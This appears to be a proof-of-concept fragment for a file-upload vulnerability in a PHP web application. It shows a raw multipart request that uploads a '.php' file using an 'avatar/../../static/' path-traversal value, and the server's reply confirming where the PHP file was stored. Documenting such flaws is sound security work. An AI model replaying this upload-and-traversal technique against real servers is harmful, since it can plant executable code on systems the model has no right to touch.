 Raw
Hex
Connection: close
-----------------------------20284124519839
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
1
-----------------------------20284124519839
Content-Disposition: form-data; name="name"
avatar/../../static/
-----------------------------20284124519839
Content-Disposition: form-data; name="type"
image
-----------------------------20284124519839--
Raw
Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Date: Sun, 24 Apr 2022 04:16:41 GMT
Server: nginx/1.20.2
X-Powered-By: PHP/7.4.28
Connection: close
Content-Length: 120
{"code":1,"result":"\/public\/storage\/image\/avatar\/..\/..\/static\/\/20220424
\/9769e2ddd1e349c24976ec0ae4efc9a0.php"}